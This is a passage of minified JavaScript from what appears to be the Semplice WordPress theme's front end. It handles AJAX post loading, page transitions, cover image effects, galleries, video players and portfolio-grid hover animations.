a=s4.ajaxVerify,e=(s4.activePostElement=s4.contentHolder.attr("data-active-post"),s4.newPostElement=s4.helper.generateId("post"),!0===s4.sempliceDebug&&console.log("# Active Element ID: "+s4.activePostElement+"\n# New Element ID: "+s4.newPostElement),"normal"),e=(s||"enabled"!=s4.transition.status||"enabled"!=s4.transition.optimize||(e="delayed"),{id:t.id,term:t.term,taxonomy:t.taxonomy,page:t.page,url:t.url,script_execution:e}),i=(!0===s4.hideCover&&(e.hide_cover=!0),semplice.semplice_api_url+"/posts");"notfound"==t.id?i=semplice.semplice_api_url+"/notfound":-1===["category","post_tag","posts","author","search"].indexOf(t.taxonomy)&&(i+="/"+t.id),r.ajax({type:"GET",url:i,data:e,beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(e){a==s4.ajaxVerify&&(!0===s4.sempliceDebug&&console.log(e),"enabled"==semplice.exclusive_nav&&(r(s4.navbar).hasClass("use-headroom")&&r(s4.navbar).headroom("destroy"),s4.helper.addFocusBeforeWrap(r(this),t.url)),s4.customTransitions.reveal.clear(a),s4.customTransitions.staggered.clear(a),r("body").attr({"data-post-type":e.post_type,"data-post-id":t.id}),e=r.extend(!0,{},e),s4.sempliceExecuteStack={},s4.animations=!1,r(".apg-thumb-animation").remove(),r(".semplice-cursor-inner").attr("style",""),r(".cursor-icon, .cursor-text").hide(),s4.show.post(e,s,n,o,a))},error:function(e){console.log(e)}})}}},{}],5:[function(e,t,s){var h=jQuery;t.exports={registerBreakpoints:function(){h.each({xl:"screen and (min-width: 1170px)",lg:"screen and (min-width: 992px) and (max-width: 1169.9px)",md:"screen and (min-width: 768px) and (max-width: 991.9px)",sm:"screen and (min-width: 544px) and (max-width: 767.9px)",xs:"screen and (max-width: 543.9px)"},function(e,t){enquire.register(t,{match:function(){h("body").attr("data-breakpoint-js",e),s4.helper.applyTextSizings(e)}})})},applyTextSizings:function(a){var t=["font-size","line-height","letter-spacing"];s4.contentHolder.find('[data-module="text"]').each(function(){h(this).find(".is-content").find("*").each(function(e){var o=h(this);h.each(t,function(e,t){var s=o.attr("data-"+t+"-xl"),n=o.attr("data-"+t+"-"+a);o.css(t,n=void 0===n?void 0!==s?s:"":n),o.attr("data-mce-style",o.attr("style"))})})})},getUrl:function(e,t){var e={new:{full:s4.helper.removeSlash(e),noHash:"",hash:""},active:{full:s4.helper.removeSlash(t),noHash:""}},t=s4.helper.parseUrl(e.new.full),s=s4.helper.parseUrl(e.active.full);return e.new.noHash=e.new.full.replace(t.hash,""),e.active.noHash=e.active.full.replace(s.hash,""),e.new.noHash=e.new.noHash.replace(/\?.*/,""),e.active.noHash=e.active.noHash.replace(/\?.*/,""),e.new.noHash=s4.helper.removeSlash(e.new.noHash),e.active.noHash=s4.helper.removeSlash(e.active.noHash),t.hash&&(e.new.hash=t.hash),e},getPostSlug:function(e){return(e=s4.helper.removeSlash(e,"last")).substr(e.lastIndexOf("/")+1)},getPostInfo:function(e){var t,s={url:"",id:"",term:"",taxonomy:"",slug:"",page:1,hash:""},n=(e=s4.helper.removeSlash(e),s4.helper.parseUrl(e)),o=n.pathname.match(/\/page\/([0-9]+)/);return null!==o&&(s.page=o[1],n.pathname=n.pathname.replace(o[0],""),t=e.replace(o[0],"")),n.hash&&(s.hash=n.hash),s.slug=s4.helper.getPostSlug(n.pathname),s.id=semplice.post_ids[s.slug],(e=s4.helper.removeSlash(e.split("#")[0]))==semplice.base_url?(s.id=semplice.frontpage_id,"posts"==s.id&&(s.taxonomy="posts")):e==semplice.blog_home||void 0!==t&&t==semplice.blog_home?(s.id="posts",s.taxonomy="posts"):-1<n.pathname.indexOf(semplice.category_base)?(s.term=s.slug,s.id="category",s.taxonomy="category"):-1<n.pathname.indexOf(semplice.tag_base)?(s.term=s.slug,s.id="post_tag",s.taxonomy="post_tag"):-1<n.pathname.indexOf("author")?(s.term=s.slug,s.id="author",s.taxonomy="author"):-1<n.search.indexOf("?s=")?(s.term=n.search.replace("?s=",""),s.id="search",s.taxonomy="search"):null==s.id&&(s.id="notfound"),s.url=e,!0===s4.sempliceDebug&&(console.log("\n-------------------------------------\n# Parsed Url\n-------------------------------------\n# Protocal: "+n.protocol+"\n# Host: "+n.host+"\n# Hostname: "+n.hostname+"\n# Port: "+n.port+"\n# Pathname: "+n.pathname+"\n# Hash: "+n.hash+"\n# Search: "+n.search+"\n# Origin: "+n.origin+"\n-------------------------------------"),console.log("\n-------------------------------------\n# Post info\n-------------------------------------\n# Url: "+s.url+"\n# Pathname: "+n.pathname+"\n# Pagination: "+s.page+"\n# Slug: "+s.slug+"\n# Post-ID: "+s.id+"\n# Taxonomy: "+s.taxonomy+"\n# Term: "+s.term+"\n# Hash: "+s.hash+"\n-------------------------------------")),s},parseUrl:function(e){var t=document.createElement("a");return t.href=e,t},removeSlash:function(e){return e="/"==e.slice(-1)?e.replace(/\/+$/,""):e},getHash:function(){var e=window.location.hash;return!!e&&e.replace("/","")},noHash:function(e){var t=document.createElement("a");return t.href=e,t.hash?e.replace(t.hash,""):e},goToHash:function(e){var t=.8,s=0;0<h(s4.navbar).length&&(s=h(s4.navbar).height()),(h("body").hasClass("open-menu")||-1<e.indexOf("comment"))&&(t=0),0<h(e).length?gsap.to(window,t,{scrollTo:{y:h(e).offset().top-s},ease:"expo.inOut",onComplete:function(){window.location.hash=e}}):window.location.hash=e},isValidUrl:function(e){var t=!0;return s4.helper.isExternal(e.new.full)&&(t=!1),"wp-admin"==s4.helper.getPostSlug(e.new.full)&&(t=!1),"#"==e.new.full.charAt(0)&&(t=!1),t=-1<e.new.full.indexOf("replyto")?!1:t},checkDomain:function(e){return(e=0===e.indexOf("//")?location.protocol+e:e).toLowerCase().replace(/([a-z])?:\/\//,"$1").split("/")[0]},bool:function(e){return"true"==e||"false"==e?"true"==e||"false"!=e&&void 0:e},getHeight:function(e){return document.querySelector(e).getBoundingClientRect().height},getWidth:function(e){return document.querySelector(e).getBoundingClientRect().width},isExternal:function(e){return(-1<e.indexOf(":")||-1<e.indexOf("//"))&&s4.helper.checkDomain(location.href)!==s4.helper.checkDomain(e)},hexToRgb:function(e){e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return e?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:null},isHexColor:function(e){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)},changePage:function(e,t,s,n){var o=h(window).scrollTop(),a=s4.helper.generateId("page");history.replaceState({id:a,apg:s4.helper.setApgHistory()},"",t),s4.scrollHistory[a]=o,!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Click on Link\n# History Page ID: "+a+" \n# Active URL: "+t+" \n# Scroll Position: "+o+"\n# New URL: "+e),n.status,0<h(s4.navbar).length&&(a=s4.helper.getHeight(s4.navbar),t=(t=h(s4.navbar).css("transform")).slice(7,t.length-1).split(", "),0<h(".non-sticky-nav").length||"absolute"==h(s4.navbar).css("position")?o<a?h(s4.navbar).css("top","-"+o+"px"):h(s4.navbar).css("top","-"+a+"px"):h(s4.navbar).hasClass("use-headroom")&&void 0!==t[5]&&-1<t[5].indexOf("-")&&"enabled"!=semplice.exclusive_nav&&h(s4.navbar).css("top","-"+a+"px")),gsap.to(h(s4.contentContainer),0,{height:window.innerHeight,overflow:"hidden"}),h(".transition-wrap").css("top","-"+o+"px"),s4.helper.refreshScrollTrigger(),history.pushState(null,s,e),s4.main.init(e,!1,n),s4.activeStateUrl=e},setApgHistory:function(){var s={horFull:{}};return h('[data-module="advancedportfoliogrid"]').each(function(e){var t;0==h(this).find(".empty-apg").length&&"horizontal-fullscreen"==h(this).attr("data-apg-preset")&&(t=h(this).find(".apg").data("flickity"),s.horFull[e]=t.selectedIndex)}),s},getDataAttributes:function(e){return{handler:h(e).attr("data-handler"),postId:h(e).attr("data-post-id"),postType:h(e).attr("data-post-type")}},getPostType:function(e){return semplice.posts[e][type]},updateSiteMeta:function(e){var s={"head > title":e.title,'link[rel="canonical"]':window.location.href},n={_yoast_wpseo_metadesc:'meta[name="description"]',"_yoast_wpseo_opengraph-image":'meta[property="og:image"]',"_yoast_wpseo_opengraph-title":'meta[property="og:title"]',"_yoast_wpseo_opengraph-description":'meta[property="og:description"]',"_yoast_wpseo_twitter-image":'meta[name="twitter:image"]',"_yoast_wpseo_twitter-title":'meta[name="twitter:title"]',"_yoast_wpseo_twitter-description":'meta[name="twitter:description"]',_yoast_wpseo_canonical:'link[rel="canonical"]'};void 0!==e.post_settings&&void 0!==(e=e.post_settings).seo&&h.each(e.seo,function(e,t){s[n[e]]=t}),h.each(s,function(e,t){"head > title"==e?h(e).html(t):'link[rel="canonical"]'==e?h(e).attr("href",t):h(e).attr("content",t)})},getActiveContentDiv:function(){return h(s4.activeContent).attr("data-content-div")},changeActiveDivStatus:function(e,t){h(s4.contentContainer).removeClass("active-content position-right position-left position-bottom position-top"),s4.contentHolder.attr("data-active-post",e),t||"disabled"==s4.transition.status?h("#content-"+e).addClass("active-content"):h("#content-"+e).addClass("active-content position-"+s4.transition.in.position+" "+s4.transition.in.visibility),"topToBottom"!=s4.transition.preset&&"bottomToTop"!=s4.transition.preset||h(s4.activeContent).css({height:"100%",overflowY:"hidden"})},coverEffects:function(e){var t;if(t=!1!==e&&-1<e.indexOf("cover-")?(n=!1,h("#"+e)):(n=s4.helper.getContentDiv(e)).find(".semplice-cover").first(),!1!==s4.pixiapp&&"object"==typeof s4.pixiapp&&(s4.pixiapp.destroy(),s4.pixiapp=!1),!1!==n&&0<n.find(".semplice-cover").length||!1!==e&&-1<e.indexOf("cover-")){var s,n=t.find(".semplice-cover-inner"),e=n.data("effect-settings"),o=t.attr("data-cover-effect"),a=t.attr("data-cover-mousemove"),i=!1,r=t.find(".cover-image-wrapper");if(void 0!==r.attr("data-src")&&(i={src:r.attr("data-src"),width:r.attr("data-width"),height:r.attr("data-height"),size:r.attr("data-size")}),void 0!==o&&"none"!=o&&"displacement"===o)if(!1!==i){var l={map:semplice.template_dir+"/assets/images/frontend/displacement_map.jpg",type:"move",speed:100,filter_x:10,filter_y:20,sprite_x:1,sprite_y:1,dir:"hor",max_growth:250,grow_speed:10};"object"!=typeof e||h.isEmptyObject(e)||h.each(e,function(e,t){0<t.length&&(l[e.replace("displacement_","")]=t)}),s4.pixiapp=new PIXI.Application({width:i.width,height:i.height}),t.find(".cover-image")[0].appendChild(s4.pixiapp.view),"cover"==i.size&&(s4.pixiapp.view.style.objectFit="cover",s4.pixiapp.view.style.width="100%",s4.pixiapp.view.style.height="100%"),s4.pixiapp.view.style.top="50%",s4.pixiapp.view.style.left="50%",s4.pixiapp.view.style.webkitTransform="translate( -50%, -50% ) scale(1)",s4.pixiapp.view.style.transform="translate( -50%, -50% ) scale(1)",s4.pixiapp.stage.interactive=!0;const p=new PIXI.Container,d=(s4.pixiapp.stage.addChild(p),PIXI.Sprite.from(i.src)),m=(p.addChild(d),PIXI.Sprite.from(l.map)),u=(m.texture.baseTexture.wrapMode=PIXI.WRAP_MODES.REPEAT,new PIXI.filters.DisplacementFilter(m));s4.pixiapp.stage.addChild(m),d.filters=[u],m.scale.x=parseInt(l.sprite_x),m.scale.y=parseInt(l.sprite_y),u.scale.x=parseInt(l.filter_x),u.scale.y=parseInt(l.filter_y);var c=parseInt(l.speed)/100;switch(l.type){case"move":0<l.speed&&("hor"==l.dir?s4.pixiapp.ticker.add(function(e){m.x+=c,m.x>m.width&&(m.x=0)}):s4.pixiapp.ticker.add(function(e){m.y+=c,m.y>m.height&&(m.y=0)}));break;case"grow":"hor"==l.dir?s4.pixiapp.ticker.add(function(e){0<l.speed&&(m.y+=c),m.scale.x<=parseInt(l.max_growth)&&(m.scale.x+=m.scale.y/1e3*parseInt(l.grow_speed))}):s4.pixiapp.ticker.add(function(e){0<l.speed&&(m.x+=c),m.scale.y<=parseInt(l.max_growth)&&(m.scale.y+=m.scale.y/1e3*parseInt(l.grow_speed))})}}void 0!==a&&0<a.length&&"tilt"===a&&(s={tilt_max:10,tilt_perspective:2e3},"object"!=typeof e||h.isEmptyObject(e)||h.each(e,function(e,t){s[e]=t}),n.tilt({reset:!1,maxTilt:s.tilt_max,perspective:s.tilt_perspective,speed:5e3,scale:1,transition:!0}))}},appendContent:function(e,t,s,n){n==s4.ajaxVerify&&(void 0!==t.content&&(h("head").append('<style type="text/css" id="'+e+'-post-css">'+t.content.css.replace(/#content-holder/g,"#content-"+e).replace(/body/g,"#content-"+e)+"</style>"),t.has_password?(h("#content-"+e).html(semplice.password_form),h(".post-password-submit").attr("data-id",t.id)):h("#content-"+e).html(t.content.html),void 0===t.content.js||h.isEmptyObject(t.content.js)||t.has_password||(s4.animations={content:t.content.js,postId:e})),"disabled"==semplice.exclusive_nav&&s4.menu.showNavbar(!0,t.navbar,!1),s4.helper.resizeElements("appendConent"),s4.helper.initVideos(e),s4.helper.photoSwipeIndexes(e),s4.helper.coverEffects(e),s4.helper.applyTextSizings(h("body").attr("data-breakpoint-js")),window.dispatchEvent(s4.sempliceEvents.appendContent))},afterPageTransitions:function(){s4.helper.resetMotions(),window.dispatchEvent(s4.sempliceEvents.transitions.done),s4.activeTransition=!1,h(s4.contentContainer).css({top:"",height:"",overflowY:""}),h("#content-"+s4.activePostElement).remove(),h("#"+s4.activePostElement+"-post-css").remove(),h("#"+s4.activePostElement+"-motion-js").remove(),h(window).scroll(),!0===s4.sempliceDebug&&(console.log("# Transition Status: Done!"),console.log("#############################################################")),"enabled"==s4.srStatus&&s4.helper.reveal(!1),setTimeout(function(){"enabled"==semplice.exclusive_nav&&h(s4.navbar).hasClass("use-headroom")&&h(s4.navbar).headroom({tolerance:5})});var e=s4.helper.getHash();e&&s4.helper.goToHash(e)},generateId:function(e){return e+"_"+Math.random().toString(36).substr(2,9)},restoreScrollPosition:function(e){e&&(null!=history.state?setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: "+history.state.id+" \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory[history.state.id]+"\n#############################################################"),h(document).scrollTop(s4.scrollHistory[history.state.id])},0):setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: Most Recent \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory.most_recent+"\n#############################################################"),h(document).scrollTop(s4.scrollHistory.most_recent)},0))},restoreApgPosition:function(e){e&&null!=history.state&&void 0!==history.state.apg&&setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: "+history.state.id+" \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory[history.state.id]+"\n#############################################################"),h('[data-module="advancedportfoliogrid"]').each(function(e){"horizontal-fullscreen"==h(this).attr("data-apg-preset")&&void 0!==history.state.apg.horFull[e]&&h.isNumeric(history.state.apg.horFull[e])&&h(this).find(".apg").flickity("select",history.state.apg.horFull[e])})},0)},reveal:function(e){var t=h("section").length,s=0;0==t&&h(s4.activeContent).removeClass("hide-on-init"),h("section").each(function(){h(this).isOnScreen(.01,.01)&&1!=e||h(this).addClass("reveal"),t==(s+=1)&&(sr.reveal(".reveal",s4.srOptions),e&&h(s4.activeContent).removeClass("hide-on-init"))})},isMobile:function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|android|ipad|playbook|silk|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},getRgba:function(e){var t,s,n={red:null,green:null,blue:null,alpha:null};return"string"==typeof e&&(0===e.indexOf("#")?n=3==(e=e.substr(1)).length?{red:parseInt(e[0]+e[0],16),green:parseInt(e[1]+e[1],16),blue:parseInt(e[2]+e[2],16),alpha:1}:{red:parseInt(e.substr(0,2),16),green:parseInt(e.substr(2,2),16),blue:parseInt(e.substr(4,2),16),alpha:1}:0===e.indexOf("rgb(")?(s=e.indexOf(","),n={red:parseInt(e.substr(4,s)),green:parseInt(e.substr(s+1,e.indexOf(",",s))),blue:parseInt(e.substr(e.indexOf(",",s+1)+1,e.indexOf(")"))),alpha:1}):0===e.indexOf("rgba(")?(s=e.indexOf(","),t=e.indexOf(",",s+1),n={red:parseInt(e.substr(5,s)),green:parseInt(e.substr(s+1,t)),blue:parseInt(e.substr(e.indexOf(",",s+1)+1,e.indexOf(",",t))),alpha:parseFloat(e.substr(e.indexOf(",",t+1)+1,e.indexOf(")")))}):null!=(s={acqua:"#0ff",teal:"#008080",blue:"#00f",navy:"#000080",yellow:"#ff0",olive:"#808000",lime:"#0f0",green:"#008000",fuchsia:"#f0f",purple:"#800080",red:"#f00",maroon:"#800000",white:"#fff",gray:"#808080",silver:"#c0c0c0",black:"#000"})[e]&&(n=getColorValues(s[e]))),n},setSrStatus:function(e){s4.srStatus="enabled",void 0!==e.content.branding&&void 0!==e.content.branding.scroll_reveal?(s4.srStatus=e.content.branding.scroll_reveal,!0===s4.sempliceDebug&&console.log("# Changing Scroll Reveal Status to "+s4.srStatus)):"posts"!=e.post_type&&"post"!=e.post_type&&"category"!=e.post_type||(s4.srStatus=s4.blogSrStatus,!0===s4.sempliceDebug&&console.log("# Changing Blog Scroll Reveal Status to "+s4.blogSrStatus))},photoSwipe:function(e){var t=document.querySelectorAll(".pswp")[0],s=[],e=(h(".lightbox-item").each(function(){var e="";void 0!==h(this).attr("caption")&&(e=h(this).attr("caption")),s.push({src:h(this).attr("src"),w:h(this).attr("width"),h:h(this).attr("height"),msrc:h(this).attr("src"),title:e})}),{index:parseInt(e),history:!1,shareEl:!1,getThumbBoundsFn:function(e){var e=document.querySelectorAll(".lightbox-item")[e],t=window.pageYOffset||document.documentElement.scrollTop,e=e.getBoundingClientRect();return{x:e.left,y:e.top+t,w:e.width}}});s4.sempliceGallery=new PhotoSwipe(t,PhotoSwipeUI_Default,s,e),s4.sempliceGallery.init()},photoSwipeIndexes:function(e){e="init"==e?"#content-holder":"#content-"+e,0<h("#content-holder .post").find(".gallery").length?h(".gallery-item").each(function(){h(this).find("a").addClass("semplice-lightbox"),h(this).find("img").addClass("lightbox-item")}):0<h("#content-holder").find(".blocks-gallery-item").length&&h(".blocks-gallery-item").each(function(){var e=h(this).find("a").attr("href");void 0!==e&&-1<e.search(/\.(gif|jpe?g|tiff?|png|webp|bmp)$/i)&&(h(this).find("a").addClass("semplice-lightbox").removeAttr("href"),h(this).find("img").addClass("lightbox-item"))});var t=0;h(e).find(".lightbox-item").each(function(){h(this).attr("data-photoswipe-index",t),t++})},scrollToTop:function(e){gsap.to(window,.9,{scrollTo:{y:0,autoKill:!1},ease:"expo.inOut"})},scrollToContent:function(e){var t=0,s=h(s4.cover).height();0<h(s4.navbar).length&&(t="absolute"==h(s4.navbar).css("position")?0:h(s4.navbar).height()-1,h(s4.navbar).hasClass("scroll-to-top")&&(t=0)),gsap.to(window,1,{scrollTo:{y:s-t,autoKill:!1},ease:"expo.inOut"})},getContentDiv:function(e){return!1===e&&(e=s4.contentHolder.attr("data-active-post")),h("#content-"+e)},initVideos:function(e){e=s4.helper.getContentDiv(e);0<h("#content-holder .post, #content-holder .blogposts-post").length&&h(".wp-video, .wp-block-video").each(function(){h(this).find("video").attr("preload","metadata")}),e.find(".ce-video video, .wp-video video, .wp-audio-shortcode, .wp-block-video video").mediaelementplayer({pauseOtherPlayers:!1,stretching:"responsive",preload:"metadata",success:function(e,t){var s=e.id?h("#"+e.id):h(e);s.children("video").addClass("is-content"),s.attr("poster",""),e.addEventListener("ended",function(e){s.parents(".mejs-inner").find(".mejs-poster").show()}),"object"!=typeof t.getAttribute("autoplay")&&"object"!=typeof t.getAttribute("muted")?t.play():t.pause()}})},postPassword:function(e){var s=h(e).attr("data-id"),e=h('[name="post_password"]').val();h.ajax({type:"GET",url:semplice.semplice_api_url+"/post-password",data:{id:s,password:e},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(e){var t;"wrong-password"!=e?(void 0!==s4.newPostElement&&""!=s4.newPostElement||(s4.newPostElement=s4.activePostElement),h(".sections").remove(),h(".post-password-form").remove(),h(".active-content").append('<div class="transition-wrap"><div class="sections">'+e.html+"</div></div>"),t=s+"-motion-js",void 0!==s4.newPostElement&&""!=s4.newPostElement&&(t=s4.newPostElement+"-motion-js"),void 0===e.js||h.isEmptyObject(e.js)||h("body").append('<script type="text/javascript" id="'+t+'">'+e.js+"<\/script>"),void 0===e.css||h.isEmptyObject(e.css)||(t=t.replace("-motion-js","-post-css"),h("#"+t).append(e.css)),"enabled"==s4.srStatus&&s4.helper.reveal(!0),h(window).scroll(),s4.helper.resizeElements("appendConent"),s4.helper.coverEffects(s4.newPostElement),s4.helper.initVideos(s4.newPostElement),s4.helper.photoSwipeIndexes(s4.newPostElement),s4.helper.applyTextSizings(h("body").attr("data-breakpoint-js"))):h(".post-password-input").css("border","1px solid #f14c4c")},error:function(e){console.log(e)}})},setActiveMenuItem:function(e,t){var s=s4.helper.removeSlash(window.location.href);t||(e.find(".menu-item, .page_item").removeClass("current-menu-item current_page_item"),e.find(".menu-item").each(function(){void 0!==h(this).find("a").first().attr("href")&&s4.helper.removeSlash(h(this).find("a").first().attr("href"))==s&&h(this).addClass("current-menu-item")}))},removeCommentReplyLink:function(){h("#reply-title a").remove()},changeSlide:function(e){var t=e.attr("data-type"),e=e.attr("data-direction");"vertical"==t?"next"==e?h.fn.fullpage.moveSectionDown():h.fn.fullpage.moveSectionUp():"next"==e?h.fn.fullpage.moveSlideRight():h.fn.fullpage.moveSlideLeft()},killCoverSlider:function(e){var t=!0;!0===s4.activeCoverSlider&&!0===(t=!0===e&&0<h("#content-"+s4.newPostElement).find("#coverslider").length?!1:t)&&(h.fn.fullpage.destroy("all"),h("#fp-parallax-stylesheet").remove(),h("#fp-parallax-transitions").remove(),h("#fp-parallax-transition-class").remove(),s4.activeCoverSlider=!1)},resizeElements:function(e){h(".semplice-cover").each(function(){h(this).css("height",h(window).height())}),h(".transitions-preloader").each(function(){h(this).css("height",h(window).height())}),h('[data-apg-preset="horizontal-fullscreen"]').each(function(){h(this).css("height",h(window).height())}),h('[data-apg-preset="text"]').each(function(){h(this).css("min-height",h(window).height()),h(this).find(".apg-text").css("min-height",h(window).height())})},hideCover:function(e){return!!e.hasClass("cs-hide-covers")},addFocusBeforeWrap:function(e,t){!1!==t?(h(".menu-item").removeClass("current-menu-item current_page_item wrap-focus"),h(".menu-item").each(function(){h(this).children("a").attr("href")!=t&&h(this).children("a").attr("href")!=t+"/"||h(this).addClass("wrap-focus")})):e.parent().hasClass("menu-item")||e.parent().hasClass("logo")?(h(".menu-item").removeClass("current-menu-item current_page_item wrap-focus"),e.parent().hasClass("logo")?h(".menu-item").each(function(){var e=h(".logo").find("a").attr("href");h(this).children("a").attr("href")!=e&&h(this).children("a").attr("href")!=e+"/"||h(this).addClass("wrap-focus")}):e.parent().addClass("wrap-focus")):(e.parent().hasClass("thumb")?e.find(".thumb-inner"):e).addClass("wrap-focus")},getCustomTransition:function(e){var t,s={status:!1,name:!1,element:!1};return void 0!==e.attr("data-custom-transition")&&(t=!0,s={status:t="horizontal-fullscreen"==e.attr("data-custom-transition")&&12==e.closest(".apg-post").attr("data-"+h("body").attr("data-breakpoint-js")+"-width")?!1:t,name:e.attr("data-custom-transition"),element:e.attr("data-transition-element")}),s},customHamburgerEvents:function(){h("body").on("mouseenter",'[data-hamburger-mouseover="scale"]',function(e){h('[data-hamburger-mouseover="scale"]').css("transform","scale(1.1)")}),h("body").on("mouseleave",'[data-hamburger-mouseover="scale"]',function(e){h('[data-hamburger-mouseover="scale"]').css("transform","scale(1)")})},apgEvents:function(){h("body").on("mouseenter",".apg-post-text",function(e){var t=.7,s=1.1,a=h(this).closest(".apg"),i=h(this),n=a.attr("data-mouseover-effect");"none"!=n&&"fade_title"!=n||(t=0),"original_mouse"==a.attr("data-image-mode")?("enabled"==a.attr("data-mask-effect")&&a.hasClass("column-dir")?(s=1,i.find(".post-thumbnail img").css("z-index",4),i.find(".apg-post-title").css("z-index",10),i.find(".title").clone().attr("class","title title-hover").appendTo(i.find(".apg-post-title")).wrap('<div class="mask"></div>')):"fade_both"!=n&&"fade_title"!=n||a.find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active").addClass("apg-text-active"),i.mousemove(function(e){e=e.pageX||e.pageY?(t=e.pageX,e.pageY):(t=e.clientX+document.body.scrollLeft,e.clientY+document.body.scrollTop);var t,s=a.offset(),n=parseFloat(a.closest(".column-content").css("padding-top")),n=(s.top=s.top-n,i.find(".post-thumbnail img")),o=n.width(),n=n.height();i.find(".post-thumbnail img").css({top:e-n/2-s.top,left:t-o/2-s.left}),"enabled"==a.attr("data-mask-effect")&&a.hasClass("column-dir")&&(i.find(".mask").css({width:o,height:i.find(".title").height(),top:i.find(".title").offset().top-s.top,left:t-o/2-s.left}),0<=(e=h(this).find(".mask").offset().left-h(this).find(".title").offset().left)?i.find(".title-hover").css({top:0,left:"-"+e+"px"}):i.find(".title-hover").css({top:0,left:(e*=-1)+"px"}))})):"original_mouse"!=a.attr("data-image-mode")&&(i.unbind("mousemove"),"fade_both"!=n&&"fade_title"!=n||a.find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active").addClass("apg-text-active")),gsap.to(i.find(".post-thumbnail img"),t,{opacity:1,visibility:"visible",scale:s,ease:"expo.out"})}),h("body").on("mouseleave",".apg-post-text",function(){var e=h(this).closest(".apg"),t=h(this),s=e.attr("data-mouseover-effect"),s="none"!=s&&"fade_title"!=s?.7:0;"original_mouse"==e.attr("data-image-mode")?"enabled"==e.attr("data-mask-effect")?(t.find(".mask").remove(),t.find(".apg-post-title").css("z-index",1),t.find(".post-thumbnail img").css("z-index",0)):t.closest(".apg").find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active"):"original_mouse"!=e.attr("data-image-mode")&&t.closest(".apg").find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active"),gsap.to(t.find(".post-thumbnail img"),s,{opacity:0,scale:1,ease:"expo.out",onComplete:function(){t.find(".post-thumbnail img").css("visibility","hidden")}})}),h("body").on("mouseenter",".apg-post-table",function(){var e=h(this).closest(".apg"),t=e.closest(".column-content").attr("id"),s=(0===h("#"+t+"-thumbholder").length&&h("#content-holder").append('<div id="'+t+'-thumbholder" 